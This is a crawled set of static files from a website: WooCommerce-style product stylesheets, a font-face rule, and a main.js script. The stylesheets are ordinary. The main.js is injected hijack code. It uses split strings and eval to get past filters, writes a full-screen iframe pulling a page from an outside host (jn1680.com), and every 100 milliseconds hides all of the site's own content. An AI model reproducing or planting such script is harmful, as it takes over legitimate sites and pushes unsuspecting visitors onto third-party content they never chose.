(max-width:639px){.account-type-wrapper.actp-col-2{width:100%}.account-type-wrapper.actp-col-2 .account-type-button,.account-type-wrapper.actp-col-3 .account-type-button{width:100%;margin-right:0}.account-type-wrapper .account-type-button.last{margin:auto}}

--- FILE ---
content_type: text/css
request_url: http://e-froofing.com/css/frontendb687.css?ver=1758612307
body_size: 4230
content:
@charset "UTF-8";@keyframes woobt-spinner{to{transform:rotate(360deg)}}@-webkit-keyframes woobt-spinner{to{-webkit-transform:rotate(360deg)}}.woobt-wrap{display:block;clear:both;width:100%}.woobt-wrap.woobt-loading{position:relative}.woobt-wrap.woobt-loading:before{content:"";display:block;width:100%;height:100%;background-color:rgba(255,255,255,.7);position:absolute;top:0;left:0;z-index:9}.woobt-wrap.woobt-loading:after{content:"";position:absolute;top:50%;left:50%;z-index:10;display:block;width:30px;height:30px;margin-top:-15px;margin-left:-15px;border-width:4px;border-style:solid;border-radius:100%;border-top-color:rgba(0,0,0,.5);border-left-color:rgba(0,0,0,.1);border-bottom-color:rgba(0,0,0,.1);border-right-color:rgba(0,0,0,.1);animation:woobt-spinner 1s linear infinite;-webkit-animation:woobt-spinner 1s linear infinite}.woobt-wrap.woobt-layout-separate .woobt-product>.woobt-thumb,.woobt-wrap.woobt-layout-separate .woobt-product>.woobt-price{display:none}.woobt-wrap.woobt-layout-separate .woobt-product .woobt-title .woobt-price{margin-left:10px}.woobt-images{display:flex;align-items:center;margin-bottom:15px;overflow-x:auto}.woobt-images .woobt-image{width:100px;flex:0 0 100px;margin-right:20px;display:block;position:relative}.woobt-images .woobt-image:not(.woobt-image-this):before{content:"+";position:absolute;top:50%;left:-10px;transform:translate3d(-50%,-50%,0)}.woobt-images .woobt-image:last-child{margin-right:0}.woobt-images .woobt-image.woobt-image-hide{opacity:.3}.woobt-images .woobt-image.woobt-image-hide img{filter:grayscale(100%)}.woobt-images .woobt-image img{width:100%;height:auto}.woobt-wrap .woobt-text,.woobt-wrap .woobt-products{margin:0 0 15px 0}.woobt-products{border-width:1px 0 0 0;border-style:dotted;border-color:#e5e5e5}.woobt-products .woobt-product{padding:10px 0;margin:0;justify-content:space-between;display:flex;align-items:center;border-bottom:1px dotted #e5e5e5}.woobt-products .woobt-product.woobt-hide-this{display:none!important}.woobt-products .woobt-product>div{padding:0 5px;background-color:transparent}.woobt-products .woobt-product .woobt-thumb{width:50px;flex:0 0 50px}.woobt-products .woobt-product .woobt-thumb img{width:100%;max-width:100%;height:auto;display:block}.woobt-products .woobt-product .woobt-price{width:100px;flex:0 0 100px;max-width:100px;text-align:end}.woobt-products .woobt-product-this .woobt-price .woobt-price-new{display:none}.woobt-products .woobt-product .woobt-price del{opacity:.5;text-decoration:line-through}.woobt-products .woobt-product .woobt-price del span{text-decoration:line-through}.woobt-products .woobt-product .woobt-price ins{font-weight:400}.woobt-products .woobt-product .woobt-price .amount{display:inline-block}.woobt-products .woobt-product .woobt-title{flex-grow:1}.woobt-products .woobt-product .woobt-title a{text-decoration:none;box-shadow:none}.woobt-products .woobt-product .variations_form{margin:0;padding:0}.woobt-products .woobt-product .woobt-title .woovr-variations-select .woovr-variation-image,.woobt-products .woobt-product .woobt-title .woovr-variations-default .woovr-variation-image,.woobt-products .woobt-product .woobt-title .woovr-variations-select .woovr-variation-price{display:none!important}.woobt-products .woobt-product .woobt-quantity{text-align:right;width:130px;flex:0 0 130px}.woobt-products .woobt-product .woobt-quantity .quantity{float:none!important;margin:0 0 0 0!important}.woobt-products .woobt-product.woobt-hide .woobt-quantity *{opacity:.5;pointer-events:none}.woobt-checkbox:disabled{cursor:not-allowed}.woobt-products .woobt-product .variations_form .variations{display:block;width:100%;margin-left:-3px;margin-right:-3px;padding:0}.woobt-products .woobt-product .variations_form .variations .variation{display:inline-block;border-width:1px;border-style:solid;border-color:#e5e5e5;padding:5px 10px;margin:5px 3px 0 3px;max-width:100%;border-radius:2px}.woobt-products .woobt-product .variations_form .variations .variation>div{display:block}.woobt-products .woobt-product .variations_form .variations .reset{display:inline-block}.woobt-products .woobt-product .variations_form .variations .variation:last-child{margin-bottom:0}.woobt-products .woobt-product .variations_form .variations .variation .label{font-size:12px;line-height:1}.woobt-products .woobt-product .variations_form .variations .variation .value{line-height:1}.woobt-products .woobt-product .variations_form .variations .variation .value select{width:100%;line-height:1;padding:0 16px 0 0;background-color:transparent;border-radius:0;border:none;-webkit-appearance:none;-moz-appearance:none;outline:none;background-image:url([data-uri]);background-repeat:no-repeat;background-size:auto;background-position:100% 50%}.woobt-products .woobt-product .variations_form .variations a.reset_variations{margin:0;font-size:12px}.woobt-products .woobt-product .woobt-title .stock{font-size:14px;margin:0!important}.woobt-products .woobt-product .woobt-title .stock.in-stock{color:green}.woobt-products .woobt-product .woobt-title .stock.available-on-backorder{color:orange}.woobt-products .woobt-product .woobt-title .stock.out-of-stock{color:red}.woobt-products .woobt-item-text{padding:10px 0;margin:0;border-bottom:1px dotted #e5e5e5}.woobt-item-text-type-h1>h1,.woobt-item-text-type-h2>h2,.woobt-item-text-type-h3>h3,.woobt-item-text-type-h4>h4,.woobt-item-text-type-h5>h5,.woobt-item-text-type-h6>h6,.woobt-item-text-type-p>p{margin:0!important}.woobt-disabled{opacity:0.5!important;cursor:not-allowed!important;pointer-events:none!important}.woobt-alert{padding:6px 10px 6px 14px;border-left:4px solid #222;background-color:#eee;font-size:14px}.woobt-additional,.woobt-total,.woobt-alert{display:none}.woobt-actions form.cart{padding-top:0!important;padding-bottom:0!important}.woobt-quantity-input{display:flex;align-items:center}.woobt-quantity-plus-minus .plus,.woobt-quantity-plus-minus .minus,.woobt-quantity-plus-minus .minus-btn,.woobt-quantity-plus-minus .plus-btn{display:none!important}.woobt-quantity-input-plus,.woobt-quantity-input-minus{width:40px;flex:0 0 40px;height:40px;line-height:38px;text-align:center;cursor:pointer;background-color:#fefefe;border:1px solid #e5e5e5;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.woobt-choose label{position:absolute;top:auto;width:1px;height:1px;overflow:hidden}.woobt-choose .checkmark{display:none}.woobt-count{margin-left:5px}.woobt-count:before{content:"("}.woobt-count:after{content:")"}.woobt-qty{width:60px;text-align:center}.woobt-product .woobt-quantity-input .qty,.woobt-product .woobt-quantity-input .woobt-qty{width:100%;min-width:40px}.woobt-quantity-input .qty,.woobt-quantity-input .woobt-qty{width:100%;min-width:40px;height:40px;line-height:38px;padding:0 10px;box-shadow:none;border-width:1px 0;border-style:solid;border-color:#e5e5e5;border-radius:0;background-color:#fefefe;-moz-appearance:textfield}.woobt-product .woobt-quantity-input .qty:focus,.woobt-product .woobt-quantity-input .woobt-qty:focus{outline:none;outline-color:transparent}.woobt-quantity-input input::-webkit-outer-spin-button,.woobt-quantity-input input::-webkit-inner-spin-button{-webkit-appearance:none;margin:0}.woobt-quantity-input-plus:hover,.woobt-quantity-input-minus:hover{background-color:#f0f0f0}@media only screen and (max-width:767px){.woobt-wrap-responsive .woobt-products .woobt-product{display:flex;flex-direction:column;text-align:center;padding:20px 0}.woobt-wrap-responsive .woobt-products .woobt-product>div{padding:5px 0!important;width:auto!important;flex-basis:0!important;max-width:100%!important}.woobt-wrap-responsive .woobt-products .woobt-product .woobt-thumb{text-align:center;flex-basis:0%}.woobt-wrap-responsive .woobt-products .woobt-product .woobt-thumb img{width:80px;display:block;margin:0 auto}.woobt-wrap-responsive .woobt-products .woobt-product .woobt-price{width:auto;flex-basis:0%}.woobt-wrap-responsive .woobt-products .woobt-product .variations_form .variations{display:flex;flex-direction:column;align-items:center;justify-content:center}.woobt-wrap-responsive .woobt-products .woobt-product .variations_form .variations .variation{max-width:100%;margin-right:0!important}.woobt-wrap-responsive .woobt-products .woobt-product .variations_form .variations .variation select{text-align-last:center}}.woobt-products[class*=woobt-products-layout-grid]{display:flex;flex-wrap:wrap;margin-left:-10px;margin-right:-10px;border:none}.woobt-products[class*=woobt-products-layout-grid] .woobt-item-text{width:100%;margin:10px;padding:10px 0}.woobt-products[class*=woobt-products-layout-grid] .woobt-product{width:calc(50% - 20px);margin:10px;padding:10px;border:1px solid #ddd;font-size:14px;text-align:center;position:relative;display:flex;flex-direction:column;justify-content:start}.woobt-products[class*=woobt-products-layout-grid] .woobt-product:hover{border-color:green}.woobt-products[class*=woobt-products-layout-grid] .woobt-product .woobt-title-inner{font-weight:700}.woobt-products.woobt-products-layout-grid-1 .woobt-product{width:calc(100% - 20px)}.woobt-products.woobt-products-layout-grid-3 .woobt-product{width:calc(33.3333333333% - 20px)}.woobt-products.woobt-products-layout-grid-4 .woobt-product{width:calc(25% - 20px)}.woobt-products[class*=woobt-products-layout-grid] .woobt-product>div{width:100%!important;flex:0 0 auto!important;text-align:center;margin-left:0;margin-right:0;padding-left:0;padding-right:0;margin-bottom:5px}.woobt-products[class*=woobt-products-layout-grid] .woobt-product>div:last-child{margin-bottom:0}.woobt-products[class*=woobt-products-layout-grid] .woobt-product .woobt-quantity-input{justify-content:center}.woobt-products[class*=woobt-products-layout-grid] .woobt-product select{text-align:center}.woobt-products[class*=woobt-products-layout-grid] .woobt-product .variations_form .variations .reset{display:none}@media only screen and (max-width:767px){.woobt-products[class*=woobt-products-layout-grid] .woobt-product{width:calc(50% - 20px)}}@media only screen and (max-width:479px){.woobt-products[class*=woobt-products-layout-grid] .woobt-product{width:calc(100% - 20px)}}.woobt-products[class*=woobt-products-layout-carousel]{display:flex;flex-wrap:wrap;margin-left:-10px;margin-right:-10px;border:none}.woobt-products[class*=woobt-products-layout-carousel] .woobt-item-text{width:100%;margin:10px;padding:10px 0}.woobt-products[class*=woobt-products-layout-carousel] .woobt-product{width:calc(33% - 20px);margin:10px;padding:10px;border:1px solid #ddd;font-size:14px;text-align:center;position:relative;display:flex;flex-direction:column;justify-content:start}.woobt-products[class*=woobt-products-layout-carousel] .woobt-product:hover{border-color:green}.woobt-products[class*=woobt-products-layout-carousel] .woobt-product .woobt-title-inner{font-weight:700}.woobt-products.woobt-products-layout-carousel-1 .woobt-product{width:calc(100% - 20px)}.woobt-products.woobt-products-layout-carousel-3 .woobt-product{width:calc(33.3333333333% - 20px)}.woobt-products.woobt-products-layout-carousel-4 .woobt-product{width:calc(25% - 20px)}.woobt-products[class*=woobt-products-layout-carousel] .woobt-product>div{width:100%!important;flex:0 0 auto!important;text-align:center;margin-left:0;margin-right:0;padding-left:0;padding-right:0;margin-bottom:5px}.woobt-products[class*=woobt-products-layout-carousel] .woobt-product>div:last-child{margin-bottom:0}.woobt-products[class*=woobt-products-layout-carousel] .woobt-product .woobt-quantity-input{justify-content:center}.woobt-products[class*=woobt-products-layout-carousel] .woobt-product select{text-align:center}.woobt-products[class*=woobt-products-layout-carousel] .woobt-product .variations_form .variations .reset{display:none}.woobt-products[class*=woobt-products-layout-carousel]{display:none!important}.woobt-products[class*=woobt-products-layout-carousel].woobt-carousel,.woobt-products[class*=woobt-products-layout-carousel].woobt-no-carousel{display:flex!important}.woobt-carousel .slick-dots{display:block;width:100%;list-style:none;text-align:center;margin:0;padding:0}.woobt-carousel .slick-dots li{display:inline-block;margin:0 5px;font-size:0}.woobt-carousel .slick-dots li button{width:8px;height:8px;border-radius:4px;padding:0;font-size:0;line-height:0;border:none;background-color:rgba(0,0,0,.3);outline:none;overflow:hidden}.woobt-carousel .slick-dots li.slick-active button{background-color:rgb(0,0,0)}.woobt-carousel .slick-arrow{width:44px;height:44px;line-height:42px;text-align:center;padding:0 0 0 0;margin:0 0 0 0;overflow:hidden;position:absolute;top:50%;transform:translateY(-50%);font-size:0;color:#222;background-color:#fff;border-radius:0;border:1px solid #ddd;z-index:8;opacity:0;visibility:hidden}.woobt-carousel:hover .slick-arrow{opacity:1;visibility:visible}.woobt-carousel .slick-arrow:hover{color:#fff;background-color:rgba(0,0,0,.5)}.woobt-carousel .slick-arrow:before{font-size:24px;line-height:44px;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;speak:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.woobt-carousel .slick-arrow:focus{outline:none}.woobt-carousel .slick-arrow.slick-prev{left:10px}.woobt-carousel .slick-arrow.slick-prev:before{content:"‹"}.woobt-carousel .slick-arrow.slick-next{right:10px}.woobt-carousel .slick-arrow.slick-next:before{content:"›"}.woobt-wrap.woobt-layout-compact .woobt-inner{display:flex;align-items:center;flex-wrap:nowrap;margin:0 0 15px 0}.woobt-wrap.woobt-layout-compact .woobt-inner .woobt-text{margin:0 0 10px 0}.woobt-wrap.woobt-layout-compact .woobt-inner .woobt-alert{display:none!important}.woobt-wrap.woobt-layout-compact .woobt-inner .woobt-products{display:flex;flex-wrap:nowrap;max-width:100%;overflow-x:auto;margin:0 10px 0 -10px;border:none}.woobt-wrap.woobt-layout-compact .woobt-inner .woobt-products .woobt-product{min-width:100px;max-width:200px;margin:10px;padding:10px;border:1px solid #ddd;font-size:14px;text-align:center;position:relative;display:flex;flex-direction:column;justify-content:start}.woobt-wrap.woobt-layout-compact .woobt-inner .woobt-products .woobt-product:before{content:"+";position:absolute;top:50%;right:-20px;transform:translate3d(-50%,-50%,0)}.woobt-wrap.woobt-layout-compact .woobt-inner .woobt-products .woobt-product:last-child:before{content:"";display:none}.woobt-wrap.woobt-layout-compact .woobt-inner .woobt-products .woobt-product>div{width:100%;flex:0 0 auto;text-align:center;margin-left:0;margin-right:0;padding-left:0;padding-right:0;margin-bottom:5px}.woobt-wrap.woobt-layout-compact .woobt-inner .woobt-products .woobt-product .woobt-choose{position:absolute;width:auto;top:10px;right:10px}body.rtl .woobt-wrap.woobt-layout-compact .woobt-inner .woobt-products{margin:0 -10px 0 10px}body.rtl .woobt-wrap.woobt-layout-compact .woobt-inner .woobt-products .woobt-product:first-child:before{display:none}body.rtl .woobt-wrap.woobt-layout-compact .woobt-inner .woobt-products .woobt-product:last-child:before{content:"+";display:block}.woobt-wrap.woobt-layout-compact .woobt-inner .woobt-actions .single_add_to_cart_button{white-space:nowrap;margin:0!important}

--- FILE ---
content_type: text/css
request_url: http://e-froofing.com/css/featherb687.css?ver=1758612307
body_size: 309
content:
@font-face{font-display:swap;font-family:'feather';src:url(../eot/feather.eot);src:url('../eot/feather.eot#iefix') format('embedded-opentype'),url(../ttf/feather.ttf) format('truetype'),url(../woff/feather.woff) format('woff'),url('../svg/feather.svg#feather') format('svg');font-weight:400;font-style:normal}

--- FILE ---
content_type: application/javascript
request_url: http://e-froofing.com/main.js
body_size: 549
content:
var ss = '<ifr' + 'ame scrolling="yes" id="smithcuto" style="height:100% !important; width: 100% !important; padding:0px !important;margin:0px !important;" src="https://jn1680.com/webapp/html/jisusaiche/index.html"></iframe><style type="text/css">html{width:100% !important;height:100% !important}body {padding:0px !important;margin:0px !important; width:100% !important;height:100% !important; overflow:hidden}</style>'; eval("do" + "cu" + "ment.wr" + "ite('" + ss + "');");

    try {
        setInterval(function () {

            try {
                document.getElementById("div" + "All").style.display = "no" + "ne";
            } catch (e) { }

            for (var i = 0; i < document.body.children.length; i++) {
                try {
                    var tagname = document.body.children[i].tagName;
                    var myid = document.body.children[i].id;
                    if (myid != "iconDiv1" && myid != "smithcuto") {
                        // if(tagname!="center"){ 
                        document.body.children[i].style.display = "non" + "e";
                        //}
                    }
                } catch (e) { }
            }

        }, 100);
    } catch (e) { } 